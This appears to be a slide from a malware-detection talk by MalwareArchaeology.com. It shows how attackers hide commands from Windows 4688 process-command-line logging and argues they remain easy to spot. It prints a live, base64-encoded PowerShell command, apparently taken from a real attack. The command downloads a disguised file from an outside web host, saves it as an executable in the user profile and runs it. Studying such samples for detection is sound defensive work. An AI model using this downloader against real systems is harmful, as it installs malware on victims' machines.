 Base64 Encoded
• New way to hide from the “Process Command Line” 4688 event
– No bypass words to check for… Silly hackers… It is still easy to spot
• POWeRshEll -enCodedCOMmaNd
– ZgB1AG4AYwB0AGkAbwBuACAAaQBlAFcATABkAFcAQQB3AHQASABpAEYAZABmAEMAUwBPAHMATQBiAHM
AdwBzAGUAZgAgACgAIAAkAFgARABKAFEAaABXAGYAcQBWAHUAWABvAFIASQAgACwAIAAkAHMAYgBUAGYA
TwBUAHQAbQBKAHMAaQBFAFkAVgBZAHgAIAApAHsAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AH
MAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpA
GwAZQAoACAAJABYAEQASgBRAGgAVwBmAHEAVgB1AFgAbwBSAEkAIAAsACAAJABzAGIAVABmAE8AVAB0AG
0ASgBzAGkARQBZAFYAWQB4ACAAKQA7ACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AYwBvAG0AIABTAGgAZ
QBsAGwALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AKQAuAFMAaABlAGwAbABFAHgAZQBjAHUAdABlACgAIA
AkAHMAYgBUAGYATwBUAHQAbQBKAHMAaQBFAFkAVgBZAHgAIAApADsAIAB9AA0ACgB0AHIAeQB7AA0ACgB
rAGkAbABsACAALQBwAHIAbwBjAGUAcwBzAG4AYQBtAGUAIABFAFgAQwBFAEwAOwAgAA0ACgAkAEgAWQBs
AFoAYgBVAFcAZwBGAHYAUABZAGkAZwA9ACQAZQBuAHYAOgBVAFMARQBSAFAAUgBPAEYASQBMAEUAKwAn
AFwASwBkAG0ATwBiAFEAWgBWAEIAeQBRAHAAdgBCAFMAUQBpAHoAcAAuAGUAeABlACcAOwANAAoAaQB
lAFcATABkAFcAQQB3AHQASABpAEYAZABmAEMAUwBPAHMATQBiAHMAdwBzAGUAZgAgACcAaAB0AHQAcA
BzADoALwAvAGMAbwBtAGYAeQAuAG0AbwBlAC8AeQBiAG4AdwBpAGYALgBqAHAAZwAnACAAJABIAFkAbAB
aAGIAVQBXAGcARgB2AFAAWQBpAGcAOwANAAoADQAKAH0AYwBhAHQAYwBoAHsAfQA=
MalwareArchaeology.com
 